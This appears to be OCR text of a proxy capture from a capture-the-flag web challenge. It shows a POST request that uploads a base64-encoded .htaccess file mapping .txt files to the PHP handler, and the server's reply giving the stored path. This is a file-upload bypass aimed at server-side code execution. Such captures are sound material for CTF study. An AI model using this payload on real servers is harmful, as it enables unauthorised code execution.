 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac854e3c3e.ezupload.d3ctf.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
action=upload&url=data:image/png;base64,QWRkSGFuZGxlciBwaHA3LXNjcm
lwdCAudHh0&filename=.htaccess
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 25 Nov 2019 18:19:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: close
your file in : upload/4f105b2c0ec2da14aae9b130ee13f8e9